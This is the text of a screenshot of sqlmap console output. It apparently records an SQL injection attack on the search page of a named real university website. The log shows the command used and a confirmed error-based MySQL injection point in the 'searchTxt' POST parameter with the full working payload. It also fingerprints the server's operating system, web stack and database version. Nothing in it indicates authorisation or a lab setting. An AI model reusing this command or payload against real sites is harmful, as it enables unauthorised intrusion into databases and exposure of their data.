 管理员: sqlmap.py
[*] shutting down at 13:40:49
C:\Python\sqlmap>sqlmap.py -u http://jsjy.ynnu.edu.cn/search.php --data searchTx
t=88952634
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:46:35
[13:46:35] [INFO] resuming back-end DBMS 'mysql'
[13:46:35] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: searchTxt
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: searchTxt=88952634' AND (SELECT 5748 FROM(SELECT COUNT(*),CONCAT(0x
3a6662613a,(SELECT (CASE WHEN (5748=5748) THEN 1 ELSE 0 END)),0x3a7565743a,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'NuZm'='N
uZm
---
[13:46:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.3.6
back-end DBMS: MySQL 5.0
[13:46:36] [INFO] fetched data logged to text files under 'C:\Python\sqlmap\outp
ut\jsjy.ynnu.edu.cn'
[*] shutting down at 13:46:36